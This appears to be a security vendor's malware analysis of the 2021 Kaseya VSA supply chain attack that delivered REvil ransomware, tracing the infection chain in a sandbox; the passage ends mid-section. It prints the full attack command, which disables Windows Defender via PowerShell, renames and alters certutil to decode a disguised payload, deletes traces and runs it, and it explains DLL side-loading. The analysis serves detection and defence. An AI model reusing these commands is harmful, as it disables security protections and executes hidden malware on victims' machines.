Analysis and detection of the supply chain attack on Kaseya REvil in the system


General description
In recent years, the Ransomware-as-a-service (RaaS) model, which is a subscription to ransomware, has become widespread. Attackers receive access to the administrator's web panel and the ability to assemble malware for different operating systems. After gaining or purchasing access to corporate/private networks, attackers encrypt sensitive data, delete backups, and demand a ransom from victims for decrypting the data. If the victim decides to provide a ransom for the data, the attackers pay the owner of the RaaS service a percentage of the profits.
One of the most popular RaaS operators is the REvil / Sodinokibi group. On July 3, 2021, a malicious Kaseya VSA software update was sent to Kaseya customers, as a result of which the data of thousands of computers and hundreds of companies around the world were compromised and encrypted. The REvil ransomware was involved in this attack. This type of attack is called a Supply chain attack.
Kaseya VSA is a popular software for remote management of corporate networks and computers. This type of software is an ideal entry point for malware as it is usually installed on a large number of mission-critical network nodes.
tLab Technologies specialists analyzed the infection chain and the REvil ransomware itself.
The dynamic analysis of objects in the system was carried out on an operating system with the English language since the malware stops working on systems with the languages of Russian-speaking countries, Persian and Arabic. The research was conducted in containers with a disconnected network, which is a typical configuration for our customers. The article describes the most interesting functionality of the object.
Technical analysis
The tLab system successfully identified the REvil malware and the entire infection chain, assigning a high threat level based on the results of static and dynamic analyzes.

As a result, several indicators of potential threats (functionality) were discovered, such as suspicious processes creation, retention in the OS, numerous files modification.
Almost all dynamic analysis indicators have a threat level ranging from 100 meta percent. The indicator of numerous files modification is especially prominent, indicating a huge number of repeated system events, which is anomalous for legitimate applications.
Based on the detected indicators, the system issued a conclusion - Malware.

The malicious activity begins by executing the following command:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Set-MpPreference -DisableRealtimeMonitoring $true -DisableIntrusionPreventionSystem $true
-DisableIOAVProtection $true -DisableScriptScanning $true -EnableControlledFolderAccess Disabled
-EnableNetworkProtection AuditMode -Force -MAPSReporting Disabled -SubmitSamplesConsent
NeverSend & copy /Y C:\Windows\System32\certutil.exe C:\Windows\cert.exe & echo %RANDOM% >>
C:\Windows\cert.exe & C:\Windows\cert.exe -decode c:\kworking\agent.crt c:\kworking\agent.exe &
del /q /f c:\kworking\agent.crt C:\Windows\cert.exe & c:\kworking\agent.exe & exit

First of all, the command disables Windows Defender, which can be clearly seen in the Chain of Events:

The disabling is done via PowerShell, which can be seen in the created processes:


The agent.crt file (2093C195B6C1FD6AB9E1110C13096C5FE130B75A84A27748007AE52D9E951643) is being downloaded for users infected during the Kaseya attack. The file is disguised as a certificate (crt extension) and contains a malicious payload encoded in Base64 format.


During the attack, the file is decoded into an executable PE file by the Windows system utility - certutil.exe, which was renamed to cert.exe and supplemented with a random sequence of bytes to bypass the detection by a known hash sum. The tLab system has successfully detected the appearance of the suspicious cert.exe file.

The decoded PE file is then saved as agent.exe:

Then it starts, which can be seen in the list of new processes:


agent.exe contains two binary resources with identifiers 102 and 101. Each of them is a PE file.
It then extracts these two resources and stores them under the following names: MsMpEng.exe and mpsvc.dll:
The creation of these files can be seen in the “Retention in OS” section of the tLab sandbox:

MsMpEng.exe is a legitimate Windows Defender file signed by Microsoft. mpsvc.dll is a DLL side loading attack library that contains file encryption functionality. In the Event Chain, you can see the extraction of the executable file:
